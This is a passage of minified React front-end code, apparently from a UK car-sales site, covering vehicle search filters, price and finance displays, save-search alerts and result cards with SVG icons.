you, we need your postcode",open:d,onOpenChange:u,title:"To find cars near you please enter your postcode",addPadding:!0},a.createElement(un,{searchBehaviour:e=>f(e)})))}var pn=n(7193),fn=n.n(pn),hn=n(1030);function vn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function gn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const yn=e=>{if(Array.isArray(e))for(let t=0,n=e.length;t<n;t++)if(e[t].Selected)return e[t].Name;return"*"},bn=(e,t)=>{if(Array.isArray(e))for(let n=0,r=e.length;n<r;n++)if(e[n].Name===t)return e[n];return{Counter:0,Name:"Makes (any)",Id:"makes_any",Models:[],Trims:[],Value:"*",Selected:!1}},wn=e=>e.Selected;function Cn(e){var t;let{MakeModels:n,qa:r,onUpdate:o}=e;const[i,l]=(0,a.useState)(yn(n)),[c,d]=(0,a.useState)(yn(null===(t=bn(n,i))||void 0===t?void 0:t.Models));(0,a.useEffect)(()=>{var e;const t=yn(n),r=yn(null===(e=bn(n,t))||void 0===e?void 0:e.Models);l(t),d(r)},[n]);const u=[...n],m=(e=>{const t=e.filter(wn);return t.length>0?t[0].Models:t})(u),p=m.length<=1;return"*"!==u[0].Value&&u.unshift({Counter:0,Name:"Make (any)",Id:"make_any",Value:"*",Selected:"*"===i,Trims:[],Models:[]}),0!==m.length&&"*"===m[0].Value||m.unshift({Counter:0,Name:"Model (any)",Id:"model_any",Value:"*",Selected:"*"===c}),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(hn.A,{options:u,name:"Make",value:i,onChange:(e,t)=>{l(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>gn(gn({},e),{},{Selected:t===e.Value}))})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"MakeSelect")}),a.createElement(hn.A,{options:m,name:"Model",value:c,onChange:(e,t)=>{d(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>{if(i===e.Value){const n=e.Models.map(e=>gn(gn({},e),{},{Selected:t===e.Value}));return gn(gn({},e),{},{Models:n})}return e})})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"ModelSelect"),disabled:p}))}function En(e){const t=(0,a.useRef)(null);return a.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},a.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),e.onChange(e.value)}}),a.createElement("span",{className:"radio-title"},e.label))}function kn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,a.useState)(e.value||t(e.values));return(0,a.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),a.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>a.createElement(En,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function Sn(e){let{isPaymentSearch:t,name:n,onUpdate:r,panelName:o,panelType:i,vehicleType:l,qa:c}=e;const[d,u]=(0,a.useState)(t?"monthly":"total");(0,a.useEffect)(()=>{u(t?"monthly":"total")},[t]);return a.createElement("div",{className:"sp__mode"},a.createElement(kn,{classes:"margin-auto",name:"Pricing",value:d,values:[{Id:"Pricing_price",Name:"Price",Value:"total"},{Id:"Pricing_monthly",Name:"Monthly cost",Value:"monthly"}],onChange:e=>{var t;u(e);const a="monthly"===e;window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PaymentSearchSelection:{Selected:a}}));const c={event:"search_panel_toggle",searchPanel:o,searchType:i,linkText:a?"Monthly cost":"Price",toggleType:"price type",type:l};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(c),"function"==typeof r&&r(n)},qa:[(0,s.r5)(c,"budg_price"),(0,s.r5)(c,"budg_monthly")]}))}const Mn=function(e){return"string"==typeof e?parseInt(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:10):e};function Ln(e){let{MinOptions:t,MaxOptions:n,MinCost:r,MaxCost:o,PaymentMileage:i,PaymentMileageOptions:l,DepositOptions:c,Deposit:d,Term:u,TermOptions:m,onUpdate:p,qa:f,error:h}=e;const v=Mn(r),g=Mn(o),y=t.filter(e=>-1===o||Mn(e.Value)<=o),b=n.filter(e=>-1===r||-1===Mn(e.Value)||Mn(e.Value)>=r),w=(e,t,n)=>{const r=Mn(t);window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:r})),"function"==typeof p&&p(e,r)},C=(e,t,n)=>{const r=Mn(t),o="MinCost"===e&&g>0&&r>g?["Monthly",!1,"Min price must be less than max"]:"MaxCost"===e&&r>0&&v>0&&r<v?["Monthly",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,o)),w(e,t,n)};return a.createElement(a.Fragment,null,a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(hn.A,{options:y,name:"MinCost",value:r||-1,onChange:(e,t)=>C(e,t,"MinPaymentMonthlyCost"),qa:(0,s.r5)(f,"MinCostSelect")}),a.createElement(hn.A,{options:b,name:"MaxCost",value:o||-1,onChange:(e,t)=>C(e,t,"MaxPaymentMonthlyCost"),qa:(0,s.r5)(f,"MaxCostSelect")}),!!h.length&&a.createElement("div",{className:"err err--".concat(0===h[0].msg.indexOf("Min")?"a":"b")},h[0].msg)),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(hn.A,{options:c,name:"Deposit",value:d||-1,onChange:(e,t)=>w(e,t,"PaymentDeposit"),qa:(0,s.r5)(f,"DepositSelect")}),a.createElement(hn.A,{options:m,name:"Term",value:u||-1,onChange:(e,t)=>w(e,t,"PaymentTerm"),qa:(0,s.r5)(f,"TermSelect")}),i&&a.createElement(hn.A,{options:l,name:"PaymentMileage",value:i||-1,onChange:(e,t)=>w(e,t,"PaymentMileage"),qa:(0,s.r5)(f,"QA_PriceMileage")})))}var Pn=n(4096);function xn(e){let{error:t,MaxPrice:n,MaxPriceOptions:r,MinPrice:o,MinPriceOptions:i,onUpdate:l,qa:c}=e;const d=Mn(o),u=Mn(n),m=i.filter(e=>-1===u||Mn(e.Value)<u),p=r.filter(e=>-1===d||-1===Mn(e.Value)||Mn(e.Value)>d),f=(e,t)=>{const n=parseInt(t,10),r="MinPrice"===e&&u>0&&n>u?["Price",!1,"Min price must be less than max"]:"MaxPrice"===e&&n>0&&d>0&&n<d?["Price",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,r)),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[e]:t})),l(e,n)};return a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(hn.A,{options:m,name:"MinPrice",value:o||-1,onChange:f,qa:(0,s.r5)(c,"MinPriceSelect")}),a.createElement(hn.A,{options:p,name:"MaxPrice",value:n||-1,onChange:f,qa:(0,s.r5)(c,"MaxPriceSelect")}),!!t.length&&a.createElement("div",{className:"err err--".concat(0===t[0].msg.indexOf("Min")?"a":"b")},t[0].msg))}const _n=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};const t=(0,a.useRef)(!1);t.current||(e(),t.current=!0)};function Rn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function On(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Rn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Rn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var An=n(5177),Nn=n(8075);function jn(e){let{label:t,section:n,CommonKeywords:r,Keywords:o,onUpdate:i,qa:l}=e;const c=(0,a.useRef)(null),[d,u]=(0,a.useState)(o.map(e=>e.Name)),m=(0,a.useCallback)(()=>d.map(e=>({Id:null,Name:e,Value:e,Selected:!1,Counter:0})),[d]),p=(0,a.useCallback)(()=>{const e=d.length?d.join("|"):"";window.m.Store.dispatch(window.m.Action("updateSearchPanel")({Keywords:m()})),"function"==typeof i&&i("Keywords",e)},[d,i,m]),f=e=>{const t=d.indexOf(e);t>-1&&(d.splice(t,1),u(d),p())},h=()=>{const e=c.current;if(!e.value)return null;const t=d||[];e.value.split(/,|;|"/).forEach(e=>{const n=e.trim();""!==n&&-1===t.indexOf(n)&&t.push(n)}),u(t.slice(0,19)),p(),e.value=""};return a.createElement("div",{className:"keyword"},a.createElement("div",{className:"keyword__input"},a.createElement("input",{"data-q":(0,s.r5)(l,"KeywordsInput"),onKeyUp:e=>{"Enter"===e.key&&h()},ref:c,type:"text",maxLength:100,name:"keywords",placeholder:t}),a.createElement("button",{className:"btn","data-q":(0,s.r5)(l,"AddKeyword"),onClick:h,type:"button"},"Add")),0!==d.length&&a.createElement("ul",{className:"keyword-list"},d.map((e,t)=>a.createElement("button",{key:e,className:"keyword__item btn",onClick:()=>f(e),type:"button"},e,a.createElement("i",{className:"m-close",title:'Remove "'.concat(e,'"')},a.createElement(Nn.A,{colour:Ye.M.secondary}))))),r&&a.createElement("div",{className:"common"},a.createElement("p",{className:"title"},"You can also select ",a.createElement("strong",null,"Common Keywords")," to include in your search..."),a.createElement("div",null,r.map(e=>{const t=e.Value.toString(),r=d.indexOf(t)>-1;return a.createElement(An.A,{onChange:r?()=>f(t):()=>{return e=t,void(-1===d.indexOf(e)&&(d.unshift(e),u(d),p()));var e},key:t,id:t,name:t,label:e.Name,checked:r,qa:(0,s.r5)(l,n)})}))))}var Tn=n(7351);function Vn(e){return a.createElement("div",{className:"".concat(e.name.toLowerCase()," m-multi__wrapper")},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(Tn.A,{options:e.options,name:e.name,counters:e.counters,qa:e.qa,section:e.section,onChange:function(t,n,r){window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:e.options.map(e=>(e.Value===n&&(e.Selected=r),e))})),"function"==typeof e.onUpdate&&e.onUpdate(t,n,r)}}))}function In(e){let{options:t,name:n,onUpdate:r,qa:o}=e;const i=t.slice(),l=function(){const e=t.filter(e=>e.Selected);return e.length?e[0].Value:t.length?t[0].Value:null}();return a.createElement("div",{className:"input-field ".concat(n.toLowerCase())},a.createElement(hn.A,{options:i,name:n,value:l,onChange:(e,o)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:t.map(e=>(e.Selected=e.Value===o,e))})),"function"==typeof r&&r(e,o)},qa:o}))}function Dn(e){return a.createElement("div",{className:"input-field  ".concat(e.name.toLowerCase())},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(hn.A,{options:e.options,name:e.name,value:e.value,onChange:(t,n)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:n})),e.onUpdate&&"function"==typeof e.onUpdate&&e.onUpdate()},qa:e.qa,disabled:e.disabled}))}function Hn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Zn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function qn(e){let{initialLocation:t}=e;const[n,r]=(0,a.useState)(!1),o=n?"Fetching dealers...":"Reset search criteria",i=t?"Try increasing your search distance to include more dealerships":"We need a valid postcode to find dealers near you";return a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("p",{className:"title-3 no-margin-t"},"We're sorry, there were no matching dealers"),a.createElement("div",{className:"card"},a.createElement("p",{className:"subtitle"},i),t&&a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:n,onClick:()=>{r(!0),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({DealerName:null,Distance:200})),window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("search")())},type:"button"},o)))}function Wn(e){return a.createElement("svg",(0,ve.A)({},e,{fill:"currentColor",viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{transform:"translate(5)",strokeWidth:"2.5"},a.createElement("path",{d:"m22.5 22.5h5v5h-5v5h-5v-5h-5v-5h5v-5h5z"}),a.createElement("path",{d:"m35 21.25c0-7.675-2.825-14.1-10-15.8v-5.45h-10v5.45c-7.15 1.7-10 8.1-10 15.8v13.75l-5 2.5v5h40v-5l-5-2.5zm-25 16.25h20v-16.25c0-6.2-2.5-11.875-10-11.875s-10 5.675-10 11.875z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"m20 50c2.75 0 5-2.25 5-5h-10c0 2.75 2.25 5 5 5z"})))}const Bn=a.lazy(()=>n.e(2655).then(n.bind(n,9235)));function Un(e){let{btnText:t,className:n,csrfToken:r,showNoResults:o,qa:i}=e;const[l,c]=(0,a.useState)(!0),[d,u]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{SearchPanel:e}=window.m.Store.getState();c(!!e.PostCode||o)}}),()=>{e=!1}},[o]),l?a.createElement(a.Fragment,null,a.createElement("button",{className:(0,ue.A)("btn savesearch btn--svg-inline",n),onClick:function(){var e;u(!0),null===(e=window.trk)||void 0===e||e.track("audit","savesearchrequest")},"data-q":(0,s.r5)(i,"SaveSearchBtn"),type:"button"},a.createElement(Wn,{className:"color-content-primary small-padding-r"}),t||"Save this search"),a.createElement(Vt.A,{open:d,onOpenChange:u,title:"Save Search and Create Alert",description:"Save your current search to receive email alerts when new matching vehicles are available",addPadding:!0},a.createElement(Bn,{name:function(e){const t=e.getMinutes();return"".concat(e.getDate(),"-").concat(e.getMonth()+1,"-").concat(e.getFullYear()," ").concat(e.getHours(),":").concat(t<10?"0":"").concat(t)}(new Date),close:()=>u(!1),csrfToken:r}))):null}function Fn(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;const[l,c]=(0,a.useState)(!1);(0,a.useEffect)(()=>{l&&(window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("reset")()).then(()=>{window.m.Store.dispatch(window.m.Action("search")())}))},[l]);const s=l?"Fetching vehicles...":"Reset all";return n&&""!==n||r?a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("div",{className:"card"},a.createElement("p",{className:"title-4 no-margin-t"},"We're sorry, there were no matching vehicles"),""===n&&r||""!==n?a.createElement("p",null,"Try widening your search preferences to see what is available"):a.createElement("p",null,"We need a valid postcode to find vehicles near you"),a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:l,onClick:function(){c(!0)},type:"button"},s)),"stock"!==o&&a.createElement("div",{className:"card medium-margin"},a.createElement("p",null,"Get notified when a vehicle becomes available by saving this search"),a.createElement(Un,{className:"btn--centered",csrfToken:t,qa:i,showNoResults:!0}))):null}var zn=n(3625);function Gn(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;return"dealer"===o?a.createElement("div",null,a.createElement(qn,{initialLocation:n,qa:i})):"seo"===o?null:"stock"===o||"home"===o||"dpv"===o||"srp"===o?a.createElement("div",null,a.createElement(Fn,{csrfToken:t,pageType:o,initialLocation:n,allowResultsWithNoPostcode:r})):a.createElement("div",null,a.createElement("h3",{className:"flex a-center j-center"},"Loading",a.createElement(zn.A,{colour:Ye.M.contentPrimary})))}var $n=n(159);function Kn(e){let{Manufacturer:t,Model:n,Title:r,qa:o}=e;return a.createElement("div",{className:"result-card__header","data-q":(0,s.r5)(o,"SRHeader")},a.createElement("h3",{className:"title-4 no-margin","data-q":(0,s.r5)(o,"SRTitle")},t,", ",n),a.createElement("h4",{className:"color-content-primary line-clamp-1 body-text no-margin"},r))}function Yn(e){let{alt:t,images:n,onError:r}=e;return a.createElement("div",{className:"featured-gallery-container"},a.createElement("div",{className:"grid featured-gallery"},a.createElement("div",{className:"col featured-gallery-col"},a.createElement("img",{src:n[0].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col featured-gallery-col-secondary"},a.createElement("div",{className:"grid height-100"},a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[1].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[2].Medium,alt:t,onError:r,className:"image__photo"}))))))}var Jn=n(7125);function Xn(e){let{children:t,ImageCount:n,IsEnquired:r,IsFeaturedAdvert:o,FeaturedAdvertImages:i,IsViewed:l,MainImage:c,Sold:d,Title:u,qa:m}=e;const[p,f]=(0,a.useState)(c.Medium),h=()=>{f(c.DefaultImage)};return a.createElement("div",{className:"result-card__image-container"},a.createElement("div",{className:"result-card__image","data-q":(0,s.r5)(m,"SRImage")},o?a.createElement(Yn,{alt:u,images:i,onError:h}):a.createElement(He,{src:p,alt:u,onError:h,css:"image__photo"}),n>0&&a.createElement("span",{className:"result-card__image-data pointer-events-none right",title:"View all ".concat(n," images")},a.createElement(Jn.A,{className:"color-white"}),n),!d&&r&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SREnquired")},"Enquired"),!d&&!r&&l&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SRViewed")},"Viewed")),!d&&t)}function Qn(e){let{children:t,qa:n}=e;const[r,o]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"btn btn--link vat-overlay-button",onClick:()=>o(!0),"data-q":(0,s.r5)(n,"VATOverlay"),type:"button"},t),a.createElement(Vt.A,{open:r,onOpenChange:o,title:"VAT",description:"Information about VAT pricing on vehicles",addPadding:!0},a.createElement("p",{className:"no-margin"},"Most consumers will need to pay VAT because VAT is the tax you pay on any goods bought inside the UK and the European Union. The standard rate is 20% which is why the price on vehicles including VAT is higher. The price which excludes VAT (exc. VAT) shows the amount that VAT registered businesses will pay for a vehicle once they've claimed back the VAT.")))}const er=e=>a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"circle-info"}),a.createElement("g",{stroke:"null",fill:"currentColor"},a.createElement("path",{d:"M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"}))),tr=a.lazy(()=>n.e(2738).then(n.bind(n,456)));function nr(e){let{qa:t}=e;return a.createElement("span",{className:"flex flex-gap-sml a-center title-5 no-scale no-margin relative"},"Inc. VAT",a.createElement(Qn,{qa:t},a.createElement(er,{width:16,height:16})))}function rr(e){let{onClick:t,qa:n}=e;return a.createElement("button",{type:"button",className:"btn btn--link",onClick:t,"data-q":(0,s.r5)(n,"SRFinanceExampleBtn")},a.createElement(er,{width:20,height:20}))}function or(e){let{IsPaymentSearch:t,showVATPrices:n,priceCall:r,Sold:o,GBPPriceIncVAT:i,priceLabel:l,qa:c}=e;return t||n?t||!n||r?t?a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l(),!o&&n&&a.createElement(nr,{qa:c})):null:a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"PriceVATInc")},i,!o&&a.createElement(nr,{qa:c})):a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l())}function ar(e){const{DefaultMonthlyCost:t,DefaultMonthlyCostType:n,IsFeaturedAdvert:r,IsLowMileage:o,IsPaymentSearch:i,IsPriceExcludingVAT:l,GBPPriceIncVAT:c,GBPPriceExcVAT:d,Reduced:u,Sold:m,qa:p,VehicleId:f,VehicleType:h}=e,[v,g]=(0,a.useState)(!1),y=()=>{g(!0)},b=(()=>{if(!m){if(i)return a.createElement("div",{className:"bold"},c);if(t)return a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",{className:"bold"},"£".concat(t,"/pm (").concat(n,")")),a.createElement(rr,{onClick:y,qa:p}))}return""})(),w=m?"Sold":r?"Featured Car":u?"Reduced":o?"Low Mileage":"",C=!!(l&&c&&d),E=!(!C||"Call for price"!==c||"Call for price"!==d),k=!m&&!i&&C&&!!!t;return a.createElement("div",{className:(0,ue.A)("result-card__vehicle-details",{"result-card-van":7===h})},a.createElement("div",{className:"flex a-center flex-gap"},a.createElement("div",{"data-q":(0,s.r5)(p,"Price")},!!w&&a.createElement("div",{className:"title result-card__status medium-text color-purple","data-q":(0,s.r5)(p,"ResultCardStatus")},w),a.createElement(or,{IsPaymentSearch:i,showVATPrices:C,priceCall:E,Sold:m,GBPPriceIncVAT:c,priceLabel:()=>!m&&i?a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",null,"£".concat(t,"/pm (").concat(n,")")),a.createElement(rr,{onClick:y,qa:p})):c,qa:p})),k?a.createElement("div",{className:"title-4 no-scale no-margin border-left border-2 border-neutral width-50 medium-padding-l","data-q":(0,s.r5)(p,"PriceVATExc")},d,!E&&a.createElement("span",{className:"title-5 no-scale no-margin"},"Exc. VAT")):a.createElement("div",{className:"detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l","data-q":(0,s.r5)(p,"SRFinanceText")},b)),a.createElement(Vt.A,{open:v,onOpenChange:g,title:"".concat(n," Representative example"),description:"Representative example of finance options for this vehicle"},a.createElement(tr,{VehicleId:f,VehicleType:h,DefaultMonthlyCostType:n,IsPaymentSearch:i,qa:p})))}function ir(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}var lr=n(7211);function cr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type-electric"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 